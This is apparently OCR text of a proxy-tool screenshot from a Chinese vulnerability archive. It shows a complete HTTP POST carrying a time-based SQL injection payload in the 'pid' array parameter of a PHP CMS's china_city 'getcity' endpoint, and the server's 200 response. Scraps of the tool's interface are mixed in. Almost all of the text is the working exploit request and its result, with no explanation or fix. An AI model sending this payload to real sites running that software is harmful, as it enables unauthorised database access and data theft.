 POST
/uploads_download_2019-07-16_5d2d5d4697d88/index.php?s=%2Fhome%2Faddons%2F
_addons%2Fchina_city%2F_controller%2Fchina_city%2F_action%2Fgetcity.html
HTTP/1.1
Host: 192.168.95.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Length: 116
Accept: */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.95.131
Cookie:
Referer:
http://192.168.95.131/uploads_download_2019-07-16_5d2d5d4697d88/index.php?
s=/ucenter/config/index.html
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
cid=0&pid%5B0%5D=%3D%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A
%2Fselect%2B1%29a%29and+3+in+&pid%5B1%5D=3
=(select*from(select+sleep(0)union/**/select+1)a)and 3 in
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 15:54:47 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=h5dqui4u05ngkinruhff2e6294; path=/
Content-Type: application/json; charset=utf-8
Content-Length: 44
"<option value =''>-\u57ce\u5e02-<\/option>"
? < + > Type a search term 0 matches
470 bytes | 70 millis
零组资料文库